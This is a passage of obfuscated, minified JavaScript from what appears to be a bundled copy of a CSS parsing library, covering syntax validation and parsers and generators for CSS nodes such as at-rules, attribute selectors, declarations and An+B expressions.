hi(this,e,(t=>r(911)===t[r(3094)]&&t[r(1364)]===n))}function di(e){const n=t;return hi(this,e,(t=>n(3152)===t[n(3094)]))}function hi(e,n,r){const i=t,o=ci[i(978)](e,n);return null!==o&&o[i(540)](r)}function fi(e){const n=t;return n(2338)in e?e[n(2338)]:fi(e[n(1200)][0])}function mi(e){const n=t;return n(2338)in e?e[n(2338)]:mi(e[n(1200)][e[n(1200)][n(521)]-1])}function pi(e,n,r,i,o){const s=t,a=[];return null!==r[s(3401)]&&function t(r){const c=s;if(null!==r[c(3697)]&&r[c(3697)][c(3094)]===i&&r[c(3697)][c(1364)]===o){const t=fi(r),i=mi(r);e[c(3697)][c(1371)](n,(function(e,n,r){const o=c;if(e===t){const t=new dn;do{if(t[o(3812)](n[o(3492)]),n[o(3492)]===i)break;n=n[o(2981)]}while(null!==n);a[o(3722)]({parent:r,nodes:t})}}))}Array[c(1357)](r[c(1200)])&&r[c(1200)][c(2120)](t)}(r[s(3401)]),a}const{hasOwnProperty:gi}=Object[t(3425)];function bi(e){const n=t;return n(3047)==typeof e&&isFinite(e)&&Math[n(1215)](e)===e&&e>=0}function wi(e){const n=t;return Boolean(e)&&bi(e[n(737)])&&bi(e[n(605)])&&bi(e[n(1093)])}function vi(t,e){return function(n,r){const i=a1C;if(!n||n[i(2506)]!==Object)return r(n,i(2560));for(let o in n){let s=!0;if(!1!==gi[i(978)](n,o)){if(i(3094)===o)n[i(3094)]!==t&&r(n,i(2539)+n[i(3094)]+i(2058)+t+"`");else if(i(2764)===o){if(null===n[i(2764)])continue;if(n[i(2764)]&&n[i(2764)][i(2506)]===Object)if(i(1868)!=typeof n[i(2764)][i(903)])o+=i(1511);else if(wi(n[i(2764)][i(801)])){if(wi(n[i(2764)][i(1900)]))continue;o+=i(3495)}else o+=i(2891);s=!1}else if(e[i(497)](o)){s=!1;for(let t=0;!s&&t<e[o][i(521)];t++){const r=e[o][t];switch(r){case String:s=i(1868)==typeof n[o];break;case Boolean:s=i(3455)==typeof n[o];break;case null:s=null===n[o];break;default:i(1868)==typeof r?s=n[o]&&n[o][i(3094)]===r:Array[i(1357)](r)&&(s=n[o]instanceof dn)}}}else r(n,i(3109)+o+i(3392)+t+i(1489));s||r(n,i(2660)+t+"."+o+"`")}}for(const o in e)gi[i(978)](e,o)&&!1===gi[i(978)](n,o)&&r(n,i(1412)+t+"."+o+i(1931))}}function yi(e,n){const r=t,i=[];for(let t=0;t<e[r(521)];t++){const o=e[t];if(o===String||o===Boolean)i[r(3722)](o[r(1364)][r(2413)]());else if(null===o)i[r(3722)](r(856));else if(r(1868)==typeof o)i[r(3722)](o);else{if(!Array[r(1357)](o))throw new Error(r(2087)+o+r(1987)+n+r(3533));i[r(3722)](r(3347)+(yi(o,n)||r(2256))+">")}}return i[r(668)](r(1297))}function xi(e,n){const r=t,i=n[r(1058)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===gi[r(978)](i,t))continue;const n=o[t]=Array[r(1357)](i[t])?i[t][r(1076)]():[i[t]];s[t]=yi(n,e+"."+t)}return{docs:s,check:vi(e,o)}}function ki(e,n,r){const i=t,o={};for(const t in e)e[t][i(3697)]&&(o[t]=r?e[t][i(3697)]:Rn(e[t][i(3697)],{compact:n}));return o}function Ai(e,n,r){const i=t,o={};for(const[t,s]of Object[i(2093)](e))o[t]={prelude:s[i(1202)]&&(r?s[i(1202)][i(3697)]:Rn(s[i(1202)][i(3697)],{compact:n})),descriptors:s[i(1629)]&&ki(s[i(1629)],n,r)};return o}function _i(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Ci(e,n,r,i){const o=t,s=function(t,e){const n=a1C;return n(1868)==typeof t?function(t){const e=n,r=[];return ln(t,((n,i,o)=>r[e(3722)]({type:n,value:t[e(1076)](i,o),node:null}))),r}(t):e[n(2122)](t,Pr)}(r,e[o(3697)]);let a;return function(t){const e=o;for(let n=0;n<t[e(521)];n++)if(e(1496)===t[n][e(657)][e(2413)]())return!0;return!1}(s)?_i(null,new Error(o(2630))):(i&&(a=ai(s,e[o(2231)],e)),i&&a[o(1200)]||(a=ai(s,n[o(1200)],e),a[o(1200)])?_i(a[o(1200)],null,a[o(729)]):_i(null,new Pn(a[o(2739)],n[o(3697)],r,a),a[o(729)]))}class zi{constructor(e,r,i){const o=t;if(this[o(3532)]=Yn,this[o(3697)]=r,this[o(3151)]=!1,this[o(1305)]={...n},this[o(880)]=Object[o(2415)](null),this[o(1932)]=Object[o(2415)](null),this[o(2459)]=Object[o(2415)](null),this[o(1058)]=i||function(t){const e=o,n={};if(t[e(2338)])for(const r in t[e(2338)])if(gi[e(978)](t[e(2338)],r)){const i=t[e(2338)][r];if(!i[e(1058)])throw new Error(e(2983)+r+e(2097));n[r]=xi(r,i)}return n}(e),e){if(e[o(3532)]&&(this[o(3532)]=e[o(3532)]),e[o(1305)])for(const t of Object[o(2804)](n))Array[o(1357)](e[o(1305)][t])&&(this[o(1305)][t]=e[o(1305)][t]);if(e[o(2459)])for(const[t,n]of Object[o(2093)](e[o(2459)]))this[o(3640)](t,n);if(e[o(3151)]){this[o(3151)]=!0;for(const[t,e]of Object[o(2093)]((s=this[o(1305)],{...vr,...yr,...xr(s)})))this[o(3640)](t,e)}if(e[o(880)])for(const[t,n]of Object[o(2093)](e[o(880)]))this[o(1564)](t,n);if(e[o(1932)])for(const[t,n]of Object[o(2093)](e[o(1932)]))this[o(1619)](t,n)}var s;this[o(2231)]=ti(this[o(3532)][o(668)](o(3552)))}[t(1146)](e){const n=t;function r(t,e){o[a1C(3722)]({node:t,message:e})}const i=this[n(1058)],o=[];return this[n(3697)][n(1371)](e,(function(t){const e=n;i[e(497)](t[e(3094)])?i[t[e(3094)]][e(1624)](t,r):r(t,e(2982)+t[e(3094)]+"`")})),!!o[n(521)]&&o}[t(2179)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(1868)==typeof e||e&&o(1868)==typeof e[o(3094)],syntax:null,match:null,matchRef:null};return o(1705)==typeof e?a[o(1200)]=ti(e,s):(o(1868)==typeof e?Object[o(2085)](a,o(3697),{get:()=>(Object[o(2085)](a,o(3697),{value:Dr(e)}),a[o(3697)])}):a[o(3697)]=e,Object[o(2085)](a,o(1200),{get:()=>(Object[o(2085)](a,o(1200),{value:ti(a[o(3697)],s)}),a[o(1200)])}),o(911)===n&&Object[o(2085)](a,o(3663),{get(){const t=o,e=a[t(3697)],n=function(e){const n=t,r=e[n(770)][0];return!1===e[n(2785)]&&1===e[n(770)][n(521)]&&n(3835)===r[n(3094)]&&!0===r[n(3063)]}(e)?ti({...e,terms:[e[t(770)][0][t(1530)]]},s):null;return Object[t(2085)](a,t(3663),{value:n}),n}})),a}[t(1564)](e,n){const r=t;n&&(this[r(880)][e]={type:r(2503),name:e,prelude:n[r(1202)]?this[r(2179)](n[r(1202)],r(2958),e):null,descriptors:n[r(1629)]?Object[r(2804)](n[r(1629)])[r(3048)](((t,i)=>(t[i]=this[r(2179)](n[r(1629)][i],r(1920),i,e),t)),Object[r(2415)](null)):null})}[t(1619)](e,n){const r=t;n&&(this[r(1932)][e]=this[r(2179)](n,r(911),e))}[t(3640)](e,n){const r=t;n&&(this[r(2459)][e]=this[r(2179)](n,r(3508),e))}[t(1259)](e){const n=t;if(!this[n(3341)](e))return new Hn(n(2662),"@"+e)}[t(1672)](e,n){const r=t,i=this[r(1259)](e);if(i)return i;const o=this[r(3341)](e);return!o[r(1202)]&&n?new SyntaxError(r(2573)+e+r(2061)):!o[r(1202)]||n||Ci(this,o[r(1202)],"",!1)[r(3401)]?void 0:new SyntaxError(r(2573)+e+r(2038))}[t(1061)](e,n){const r=t,i=this[r(1259)](e);if(i)return i;const o=this[r(3341)](e),s=Xn(n);return o[r(1629)]?o[r(1629)][s[r(1364)]]||o[r(1629)][s[r(1107)]]?void 0:new Hn(r(2225),n):new SyntaxError(r(2573)+e+r(3691))}[t(1232)](e){const n=t;if(!this[n(1314)](e))return new Hn(n(1316),e)}[t(1978)](e,n){const r=t,i=this[r(1672)](e,n);if(i)return _i(null,i);const o=this[r(3341)](e);return o[r(1202)]?Ci(this,o[r(1202)],n||"",!1):_i(null,null)}[t(2293)](e,n,r){const i=t,o=this[i(1061)](e,n);if(o)return _i(null,o);const s=this[i(3341)](e),a=Xn(n);return Ci(this,s[i(1629)][a[i(1364)]]||s[i(1629)][a[i(1107)]],r,!1)}[t(1179)](e){const n=t;return n(2315)!==e[n(3094)]?_i(null,new Error(n(1157))):this[n(3634)](e[n(3191)],e[n(657)])}[t(3634)](e,n){const r=t;if(Zn(e)[r(1857)])return _i(null,new Error(r(1317)));const i=this[r(1232)](e);return i?_i(null,i):Ci(this,this[r(1314)](e),n,!0)}[t(971)](e,n){const r=t,i=this[r(877)](e);return i?Ci(this,i,n,!1):_i(null,new Hn(r(1521),e))}[t(1200)](e,n){const r=t;return r(1868)==typeof e||e&&e[r(3094)]?(r(1868)!=typeof e&&e[r(1200)]||(e=this[r(2179)](e,r(3508),r(763))),Ci(this,e,n,!1)):_i(null,new Hn(r(2245)))}[t(3768)](e,n,r,i){return pi(this,n,this[t(3634)](e,n),r,i)}[t(3755)](e,n,r){const i=t;return pi(this,e[i(657)],this[i(1179)](e),n,r)}[t(1235)](e,n,r){const i=t,o=[];return this[i(3697)][i(1371)](e,{visit:i(2315),enter:t=>{const e=i;o[e(3722)][e(3389)](o,this[e(3755)](t,n,r))}}),o}[t(3341)](e,n=!0){const r=t,i=Xn(e);return(i[r(634)]&&n?this[r(880)][i[r(1364)]]||this[r(880)][i[r(1107)]]:this[r(880)][i[r(1364)]])||null}[t(1052)](e,n=!0){const r=t,i=this[r(3341)](e,n);return i&&i[r(1202)]||null}[t(559)](e,n){const r=t;return this[r(880)][r(497)](e)&&this[r(880)][r(2847)]&&this[r(880)][e][r(2847)][n]||null}[t(1314)](e,n=!0){const r=t,i=Zn(e);return(i[r(634)]&&n?this[r(1932)][i[r(1364)]]||this[r(1932)][i[r(1107)]]:this[r(1932)][i[r(1364)]])||null}[t(877)](e){const n=t;return hasOwnProperty[n(978)](this[n(2459)],e)?this[n(2459)][e]:null}[t(2180)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1C;if(a[l(3360)](e))return a[l(3121)](e);a[l(2278)](e,!1),null!==c[l(3697)]&&function(c,u,d){const h=l;let f=Hr,m=Hr;if(f=function(c){const u=l;if(u(3508)!==c[u(3094)]&&u(911)!==c[u(3094)])return;const d=u(3508)===c[u(3094)]?t[u(2459)]:t[u(1932)],h=u(3508)===c[u(3094)]?o:s;hasOwnProperty[u(978)](d,c[u(1364)])?r(t,c[u(1364)],h,d[c[u(1364)]])&&(i[u(3722)](n(e,a===o)+u(1848)+n(c[u(1364)],u(3508)===c[u(3094)])),a[u(2278)](e,!0)):(i[u(3722)](n(e,a===o)+u(1088)+n(c[u(1364)],u(3508)===c[u(3094)])),a[u(2278)](e,!0))},f===Hr&&m===Hr)throw new Error(h(3716));!function t(e){const n=h;switch(f[n(978)](d,e),e[n(3094)]){case n(1149):e[n(770)][n(2120)](t);break;case n(3835):case n(2057):t(e[n(1530)]);break;case n(3508):case n(911):case n(3152):case n(3746):case n(3529):case n(2196):case n(3612):case n(2643):break;default:throw new Error(n(1581)+e[n(3094)])}m[n(978)](d,e)}(c)}(c[l(3697)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(2459)])r(this,t,o,this[e(2459)][t]);for(const t in this[e(1932)])r(this,t,s,this[e(1932)][t]);const a=[...o[e(2804)]()][e(2448)]((t=>o[e(3121)](t))),c=[...s[e(2804)]()][e(2448)]((t=>s[e(3121)](t)));return a[e(521)]||c[e(521)]?{errors:i,types:a,properties:c}:null}[t(778)](e,n){const r=t;return{generic:this[r(3151)],cssWideKeywords:this[r(3532)],units:this[r(1305)],types:ki(this[r(2459)],!n,e),properties:ki(this[r(1932)],!n,e),atrules:Ai(this[r(880)],!n,e)}}[t(2848)](){const e=t;return JSON[e(1929)](this[e(778)]())}}function Si(e,n){const r=t;return r(1868)==typeof n&&/^\s*\|/[r(1883)](n)?r(1868)==typeof e?e+n:n[r(898)](/^\s*\|\s*/,""):n||null}function Ei(e,n){const r=t,i=Object[r(2415)](null);for(const[t,o]of Object[r(2093)](e))if(o){i[t]={};for(const e of Object[r(2804)](o))n[r(752)](e)&&(i[t][e]=o[e])}return i}function Mi(e,n){const r=t,i={...e};for(const[t,o]of Object[r(2093)](n))switch(t){case r(3151):i[t]=Boolean(o);break;case r(3532):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(1305):i[t]={...e[t]};for(const[e,n]of Object[r(2093)](o))i[t][e]=Array[r(1357)](n)?n:[];break;case r(880):i[t]={...e[t]};for(const[e,n]of Object[r(2093)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(1202)]||null,descriptors:{...o[r(1629)]}};if(n){s[r(1202)]=n[r(1202)]?Si(s[r(1202)],n[r(1202)]):s[r(1202)]||null;for(const[t,e]of Object[r(2093)](n[r(1629)]||{}))s[r(1629)][t]=e?Si(s[r(1629)][t],e):null;Object[r(2804)](s[r(1629)])[r(521)]||(s[r(1629)]=null)}}break;case r(2459):case r(1932):i[t]={...e[t]};for(const[e,n]of Object[r(2093)](o))i[t][e]=Si(i[t][e],n);break;case r(2977):case r(1773):i[t]={...e[t]};for(const[e,n]of Object[r(2093)](o))i[t][e]={...i[t][e],...n};break;case r(2745):i[t]={...e[t],...o};break;case r(1244):case r(3040):i[t]={...e[t],...Ei(o,[r(1639)])};break;case r(2338):i[t]={...e[t],...Ei(o,[r(1364),r(1058),r(1639),r(2122),r(2974)])}}return i}const Ti=43,Ni=45,Ii=110,ji=!0,Ui=!1;function Li(e,n){const r=t;let i=this[r(498)]+e;const o=this[r(2153)](i);for(o!==Ti&&o!==Ni||(n&&this[r(2529)](r(684)),i++);i<this[r(3782)];i++)ze(this[r(2153)](i))||this[r(2529)](r(2801),i)}function Oi(e){return Li[t(978)](this,0,e)}function Wi(e,n){const r=t;if(!this[r(3351)](this[r(498)]+e,n)){let t="";switch(n){case Ii:t=r(3101);break;case Ni:t=r(1503)}this[r(2529)](t,this[r(498)]+e)}}function Ri(){const e=t;let n=0,r=0,i=this[e(1594)];for(;i===he||i===_e;)i=this[e(1162)](++n);if(i!==le){if(!this[e(3331)](Ti,n)&&!this[e(3331)](Ni,n))return null;r=this[e(3331)](Ti,n)?Ti:Ni;do{i=this[e(1162)](++n)}while(i===he||i===_e);i!==le&&(this[e(3318)](n),Oi[e(978)](this,ji))}return n>0&&this[e(3318)](n),0===r&&(i=this[e(2153)](this[e(498)]),i!==Ti&&i!==Ni&&this[e(2529)](e(3849))),Oi[e(978)](this,0!==r),r===Ni?"-"+this[e(2367)](le):this[e(2367)](le)}const Ji=t(2562),Fi={a:[String,null],b:[String,null]};function Di(){const e=t,n=this[e(498)];let r=null,i=null;if(this[e(1594)]===le)Oi[e(978)](this,Ui),i=this[e(2367)](le);else if(this[e(1594)]===ne&&this[e(3351)](this[e(498)],Ni))switch(r="-1",Wi[e(978)](this,1,Ii),this[e(3782)]-this[e(498)]){case 2:this[e(2981)](),i=Ri[e(978)](this);break;case 3:Wi[e(978)](this,2,Ni),this[e(2981)](),this[e(885)](),Oi[e(978)](this,ji),i="-"+this[e(2367)](le);break;default:Wi[e(978)](this,2,Ni),Li[e(978)](this,3,ji),this[e(2981)](),i=this[e(3744)](n+2)}else if(this[e(1594)]===ne||this[e(3331)](Ti)&&this[e(1162)](1)===ne){let t=0;switch(r="1",this[e(3331)](Ti)&&(t=1,this[e(2981)]()),Wi[e(978)](this,0,Ii),this[e(3782)]-this[e(498)]){case 1:this[e(2981)](),i=Ri[e(978)](this);break;case 2:Wi[e(978)](this,1,Ni),this[e(2981)](),this[e(885)](),Oi[e(978)](this,ji),i="-"+this[e(2367)](le);break;default:Wi[e(978)](this,1,Ni),Li[e(978)](this,2,ji),this[e(2981)](),i=this[e(3744)](n+t+1)}}else if(this[e(1594)]===de){const t=this[e(2153)](this[e(498)]),o=t===Ti||t===Ni;let s=this[e(498)]+o;for(;s<this[e(3782)]&&ze(this[e(2153)](s));s++);s===this[e(498)]+o&&this[e(2529)](e(2801),this[e(498)]+o),Wi[e(978)](this,s-this[e(498)],Ii),r=this[e(3209)](n,s),s+1===this[e(3782)]?(this[e(2981)](),i=Ri[e(978)](this)):(Wi[e(978)](this,s-this[e(498)]+1,Ni),s+2===this[e(3782)]?(this[e(2981)](),this[e(885)](),Oi[e(978)](this,ji),i="-"+this[e(2367)](le)):(Li[e(978)](this,s-this[e(498)]+2,ji),this[e(2981)](),i=this[e(3744)](s+1)))}else this[e(2529)]();return null!==r&&r[e(2153)](0)===Ti&&(r=r[e(2864)](1)),null!==i&&i[e(2153)](0)===Ti&&(i=i[e(2864)](1)),{type:e(2562),loc:this[e(3073)](n,this[e(498)]),a:r,b:i}}function Hi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(3165)](t+r)}else this[n(3165)](t)}else this[n(3165)](e.b)}function Pi(){const e=t;return this[e(3285)](this[e(500)],!0)}function Vi(){const e=t;for(let t,n=1;t=this[e(1162)](n);n++){if(t===Ae)return!0;if(t===ke||t===ie)return!1}return!1}const qi=t(2503),Bi=t(1244),Xi={name:String,prelude:[t(2958),t(3285),null],block:[t(2913),null]};function Zi(e=!1){const n=t,r=this[n(498)];let i,o,s=null,a=null;switch(this[n(1065)](ie),i=this[n(3744)](r+1),o=i[n(2413)](),this[n(885)](),!1===this[n(1608)]&&this[n(1594)]!==ke&&this[n(1594)]!==ge&&(s=this[n(2454)]?this[n(3675)](this[n(2958)][n(2649)](this,i,e),Pi):Pi[n(978)](this,this[n(3772)]),this[n(885)]()),this[n(1594)]){case ge:this[n(2981)]();break;case ke:a=hasOwnProperty[n(978)](this[n(1244)],o)&&n(1705)==typeof this[n(1244)][o][n(509)]?this[n(1244)][o][n(509)][n(978)](this,e):this[n(2913)](Vi[n(978)](this))}return{type:n(2503),loc:this[n(3073)](r,this[n(498)]),name:i,prelude:s,block:a}}function Qi(e){const n=t;this[n(1246)](ie,"@"+e[n(1364)]),null!==e[n(1202)]&&this[n(2338)](e[n(1202)]),e[n(509)]?this[n(2338)](e[n(509)]):this[n(1246)](ge,";")}const Gi=t(2958),Yi=t(3550),Ki={children:[[]]};function $i(e){const n=t;let r=null;return null!==e&&(e=e[n(2413)]()),this[n(885)](),r=hasOwnProperty[n(978)](this[n(1244)],e)&&n(1705)==typeof this[n(1244)][e][n(1202)]?this[n(1244)][e][n(1202)][n(978)](this):this[n(2585)](this[n(2977)][n(2958)]),this[n(885)](),!0!==this[n(1608)]&&this[n(1594)]!==ke&&this[n(1594)]!==ge&&this[n(2529)](n(805)),{type:n(2958),loc:this[n(622)](r),children:r}}function to(e){this[t(2781)](e)}const eo=36,no=42,ro=61,io=94,oo=124,so=126;function ao(){const e=t;this[e(1608)]&&this[e(2529)](e(1320));const n=this[e(498)];let r=!1;return this[e(3331)](no)?(r=!0,this[e(2981)]()):this[e(3331)](oo)||this[e(1065)](ne),this[e(3331)](oo)?this[e(2153)](this[e(498)]+1)!==ro?(this[e(2981)](),this[e(1065)](ne)):r&&this[e(2529)](e(3568),this[e(3782)]):r&&this[e(2529)](e(1056)),{type:e(1938),loc:this[e(3073)](n,this[e(498)]),name:this[e(3744)](n)}}function co(){const e=t,n=this[e(498)],r=this[e(2153)](n);return r!==ro&&r!==so&&r!==io&&r!==eo&&r!==no&&r!==oo&&this[e(2529)](e(1575)),this[e(2981)](),r!==ro&&(this[e(3331)](ro)||this[e(2529)](e(2908)),this[e(2981)]()),this[e(3744)](n)}const lo=t(3044),uo={name:t(1938),matcher:[String,null],value:[t(2196),t(1938),null],flags:[String,null]};function ho(){const e=t,n=this[e(498)];let r,i=null,o=null,s=null;return this[e(1065)](we),this[e(885)](),r=ao[e(978)](this),this[e(885)](),this[e(1594)]!==ve&&(this[e(1594)]!==ne&&(i=co[e(978)](this),this[e(885)](),o=this[e(1594)]===se?this[e(2196)]():this[e(1938)](),this[e(885)]()),this[e(1594)]===ne&&(s=this[e(2367)](ne),this[e(885)]())),this[e(1065)](ve),{type:e(3044),loc:this[e(3073)](n,this[e(498)]),name:r,matcher:i,value:o,flags:s}}function fo(e){const n=t;this[n(1246)](ce,"["),this[n(2338)](e[n(1364)]),null!==e[n(3263)]&&(this[n(3165)](e[n(3263)]),this[n(2338)](e[n(657)])),null!==e[n(2177)]&&this[n(1246)](ne,e[n(2177)]),this[n(1246)](ce,"]")}const mo=38;function po(){return this[t(3285)](null,!0)}function go(){const e=t;return this[e(3675)](this[e(932)],po)}function bo(){const e=t;return this[e(3285)](this[e(2483)],!0)}function wo(){const e=t;if(this[e(1594)]===ge)return bo[e(978)](this,this[e(3772)]);const n=this[e(3675)](this[e(2315)],bo);return this[e(1594)]===ge&&this[e(2981)](),n}const vo=t(2913),yo=t(509),xo={children:[[t(2503),t(932),t(2315)]]};function ko(e){const n=t,r=e?wo:go,i=this[n(498)];let o=this[n(1175)]();this[n(1065)](ke);t:for(;!this[n(1608)];)switch(this[n(1594)]){case Ae:break t;case he:case _e:this[n(2981)]();break;case ie:o[n(3722)](this[n(3675)](this[n(2503)][n(2649)](this,e),po));break;default:e&&this[n(3331)](mo)?o[n(3722)](go[n(978)](this)):o[n(3722)](r[n(978)](this))}return this[n(1608)]||this[n(1065)](Ae),{type:n(2913),loc:this[n(3073)](i,this[n(498)]),children:o}}function Ao(e){const n=t;this[n(1246)](ke,"{"),this[n(2781)](e,(t=>{const e=n;e(2315)===t[e(3094)]&&this[e(1246)](ge,";")})),this[n(1246)](Ae,"}")}const _o=t(2834),Co={children:[[]]};function zo(e,n){const r=t,i=this[r(498)];let o=null;return this[r(1065)](we),o=e[r(978)](this,n),this[r(1608)]||this[r(1065)](ve),{type:r(2834),loc:this[r(3073)](i,this[r(498)]),children:o}}function So(e){const n=t;this[n(1246)](ce,"["),this[n(2781)](e),this[n(1246)](ce,"]")}const Eo=t(3731),Mo=[];function To(){const e=t,n=this[e(498)];return this[e(1065)](me),{type:e(3731),loc:this[e(3073)](n,this[e(498)])}}function No(){const e=t;this[e(1246)](me,e(921))}const Io=t(2762),jo=[];function Uo(){const e=t,n=this[e(498)];return this[e(1065)](fe),{type:e(2762),loc:this[e(3073)](n,this[e(498)])}}function Lo(){const e=t;this[e(1246)](fe,e(2979))}const Oo=46,Wo=t(1142),Ro={name:String};function Jo(){const e=t;return this[e(3487)](Oo),{type:e(1142),loc:this[e(3073)](this[e(498)]-1,this[e(3782)]),name:this[e(2367)](ne)}}function Fo(e){const n=t;this[n(1246)](ce,"."),this[n(1246)](ne,e[n(1364)])}const Do=43,Ho=47,Po=62,Vo=126,qo=t(1837),Bo={name:String};function Xo(){const e=t,n=this[e(498)];let r;switch(this[e(1594)]){case he:r=" ";break;case ce:switch(this[e(2153)](this[e(498)])){case Po:case Do:case Vo:this[e(2981)]();break;case Ho:this[e(2981)](),this[e(1717)](e(844)),this[e(3487)](Ho);break;default:this[e(2529)](e(2976))}r=this[e(3744)](n)}return{type:e(1837),loc:this[e(3073)](n,this[e(498)]),name:r}}function Zo(e){const n=t;this[n(3165)](e[n(1364)])}const Qo=42,Go=47,Yo=t(2082),Ko={value:String};function $o(){const e=t,n=this[e(498)];let r=this[e(3782)];return this[e(1065)](_e),r-n+2>=2&&this[e(2153)](r-2)===Qo&&this[e(2153)](r-1)===Go&&(r-=2),{type:e(2082),loc:this[e(3073)](n,this[e(498)]),value:this[e(3209)](n+2,r)}}function ts(e){const n=t;this[n(1246)](_e,"/*"+e[n(657)]+"*/")}const es=new Set([pe,xe,ee]),ns=t(683),rs={kind:String,children:[[t(1938),t(3655),t(1660),t(1408),t(2718)]]};function is(e){const n=t;return this[n(2137)](1)===ne&&es[n(3360)](this[n(2137)](2))?this[n(3655)](e):this[n(1408)](e)}const os={media:is,container:is,supports(){return this[t(2718)]()}};function ss(e=t(1394)){const n=t,r=this[n(1175)]();t:for(;!this[n(1608)];)switch(this[n(1594)]){case _e:case he:this[n(2981)]();continue;case ne:r[n(3722)](this[n(1938)]());break;case ye:{let t=this[n(3675)]((()=>os[e][n(978)](this,e)),(()=>null));t||(t=this[n(3675)]((()=>{const t=n;this[t(1065)](ye);const r=this[t(683)](e);return this[t(1065)](xe),r}),(()=>this[n(3098)](e)))),r[n(3722)](t);break}case re:{let t=this[n(3675)]((()=>this[n(1660)](e)),(()=>null));t||(t=this[n(3098)](e)),r[n(3722)](t);break}default:break t}return r[n(1850)]&&this[n(2529)](n(3246)),{type:n(683),loc:this[n(622)](r),kind:e,children:r}}function as(e){const n=t;e[n(2781)][n(2120)]((t=>{const e=n;e(683)===t[e(3094)]?(this[e(1246)](ye,"("),this[e(2338)](t),this[e(1246)](xe,")")):this[e(2338)](t)}))}const cs=33,ls=35,us=36,ds=38,hs=42,fs=43,ms=47;function ps(){const e=t;return this[e(3285)](this[e(3566)],!0)}function gs(){const e=t;return this[e(3285)](this[e(3566)],!1)}function bs(){const e=t,n=this[e(3772)],r=this[e(1494)]();return e(3285)!==r[e(3094)]&&!1===this[e(1608)]&&this[e(1594)]!==ge&&!1===this[e(3331)](cs)&&!1===this[e(1228)](n)&&this[e(2529)](),r}const ws=t(2315),vs=t(3276),ys={important:[Boolean,String],property:String,value:[t(1494),t(3285)]};function xs(){const e=t,n=this[e(498)],r=this[e(3772)],i=As[e(978)](this),o=Qn(i),s=o?this[e(2337)]:this[e(3337)],a=o?gs:ps;let c,l=!1;this[e(885)](),this[e(1065)](pe);const u=this[e(3772)];if(o||this[e(885)](),c=s?this[e(3675)](bs,a):a[e(978)](this,this[e(3772)]),o&&e(1494)===c[e(3094)]&&c[e(2781)][e(1850)])for(let t=u-this[e(3772)];t<=0;t++)if(this[e(1162)](t)===he){c[e(2781)][e(3812)]({type:e(1600),loc:null,value:" "});break}return this[e(3331)](cs)&&(l=_s[e(978)](this),this[e(885)]()),!1===this[e(1608)]&&this[e(1594)]!==ge&&!1===this[e(1228)](r)&&this[e(2529)](),{type:e(2315),loc:this[e(3073)](n,this[e(498)]),important:l,property:i,value:c}}function ks(e){const n=t;this[n(1246)](ne,e[n(3191)]),this[n(1246)](pe,":"),this[n(2338)](e[n(657)]),e[n(1013)]&&(this[n(1246)](ce,"!"),this[n(1246)](ne,!0===e[n(1013)]?n(1013):e[n(1013)]))}function As(){const e=t,n=this[e(498)];if(this[e(1594)]===ce)switch(this[e(2153)](this[e(498)])){case hs:case us:case fs:case ls:case ds:this[e(2981)]();break;case ms:this[e(2981)](),this[e(3331)](ms)&&this[e(2981)]()}return this[e(1594)]===oe?this[e(1065)](oe):this[e(1065)](ne),this[e(3744)](n)}function _s(){const e=t;this[e(1065)](ce),this[e(885)]();const n=this[e(2367)](ne);return e(1013)===n||n}const Cs=38;function zs(){const e=t;return this[e(3285)](this[e(2483)],!0)}const Ss=t(1099),Es={children:[[t(2315),t(2503),t(932)]]};function Ms(){const e=t,n=this[e(1175)]();for(;!this[e(1608)];)switch(this[e(1594)]){case he:case _e:case ge:this[e(2981)]();break;case ie:n[e(3722)](this[e(3675)](this[e(2503)][e(2649)](this,!0),zs));break;default:this[e(3331)](Cs)?n[e(3722)](this[e(3675)](this[e(932)],zs)):n[e(3722)](this[e(3675)](this[e(2315)],zs))}return{type:e(1099),loc:this[e(622)](n),children:n}}function Ts(e){const n=t;this[n(2781)](e,(t=>{const e=n;e(2315)===t[e(3094)]&&this[e(1246)](ge,";")}))}const Ns=t(3671),Is={value:String,unit:String};function js(){const e=t,n=this[e(498)],r=this[e(2542)](de);return{type:e(3671),loc:this[e(3073)](n,this[e(498)]),value:r,unit:this[e(3209)](n+r[e(521)],this[e(498)])}}function Us(e){const n=t;this[n(1246)](de,e[n(657)]+e[n(2820)])}const Ls=47,Os=t(3655),Ws={kind:String,name:String,value:[t(1938),t(1750),t(3671),t(1832),t(3529),null]};function Rs(e){const n=t,r=this[n(498)];let i,o=null;if(this[n(1065)](ye),this[n(885)](),i=this[n(2367)](ne),this[n(885)](),this[n(1594)]!==xe){switch(this[n(1065)](pe),this[n(885)](),this[n(1594)]){case le:o=this[n(2086)](1)===ce?this[n(1832)]():this[n(1750)]();break;case de:o=this[n(3671)]();break;case ne:o=this[n(1938)]();break;case re:o=this[n(3675)]((()=>{const t=n,e=this[t(3529)](this[t(2585)],this[t(2977)][t(1494)]);return this[t(885)](),this[t(3331)](Ls)&&this[t(2529)](),e}),(()=>this[n(1832)]()));break;default:this[n(2529)](n(3723))}this[n(885)]()}return this[n(1608)]||this[n(1065)](xe),{type:n(3655),loc:this[n(3073)](r,this[n(498)]),kind:e,name:i,value:o}}function Js(e){const n=t;this[n(1246)](ye,"("),this[n(1246)](ne,e[n(1364)]),null!==e[n(657)]&&(this[n(1246)](pe,":"),this[n(2338)](e[n(657)])),this[n(1246)](xe,")")}const Fs=t(1660),Ds={kind:String,feature:String,value:[t(2315),t(2365)]};function Hs(e,n){const r=t,i=(this[r(1773)][e]||{})[n];return r(1705)!=typeof i&&this[r(2529)](r(1748)+n+"()"),i}function Ps(e=t(2286)){const n=t,r=this[n(498)],i=this[n(1543)](),o=Hs[n(978)](this,e,i[n(2413)]());this[n(885)]();const s=this[n(3675)]((()=>{const t=n,e=this[t(3772)],r=o[t(978)](this);return!1===this[t(1608)]&&!1===this[t(1228)](e)&&this[t(2529)](),r}),(()=>this[n(3285)](null,!1)));return 